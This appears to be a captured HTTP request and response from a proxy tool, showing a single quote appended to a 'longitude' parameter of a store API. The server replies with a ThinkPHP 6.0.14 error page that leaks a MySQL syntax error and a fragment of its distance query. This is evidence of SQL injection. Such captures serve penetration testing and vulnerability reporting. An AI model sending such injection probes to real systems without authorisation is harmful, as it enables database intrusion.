 Request
Pretty Raw Hex U2C \n
1 GET /api/store/page?latitude=1&longitude=1' HTTP/2
2 Host: .com
3 Cookie: think_lang=zh-cn; PHPSESSID=
2c7bb790b8d38e15aa0c1279d55cf7a4
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132",
"Google Chrome";v="132"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render U2C MarkInfo \n
218 </head>
219 <body>
220 <div class="exception">
221 <div class="info">
<h1>
SQLSTATE[42000]: Syntax error or access
violation: 1064 You have an error in your
SQL syntax; check the manual that
corresponds to your MySQL server version
for the right syntax to use near '', 1 ),
point ( longitude, latitude ) ) * 111195 /
1000, 2) as distance  FROM `s' at line 1
</h1>
</div>
222 </div>
223
224
225
226 <div class="copyright">
227 <a title="官方网站" href="http://www.thinkphp.cn
">
ThinkPHP
</a>
228 <span>
V6.0.14LTS
</span>